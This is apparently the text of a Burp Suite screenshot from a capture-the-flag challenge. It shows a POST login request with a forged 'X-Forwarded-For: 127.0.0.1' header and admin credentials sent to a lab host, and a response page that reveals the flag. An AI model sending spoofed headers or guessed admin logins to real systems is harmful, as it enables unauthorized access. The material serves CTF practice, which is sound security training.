 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://114.67.246.176:13362 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 114.67.246.176:13362
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://114.67.246.176:13362
10 Connection: close
11 Referer: http://114.67.246.176:13362/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 user=admin&pass=test123
Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 </title>
15 </head>
16 <body>
17 <h1>
□□□□□
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{b1219de8e55a4597a10c8a8dd01c959a}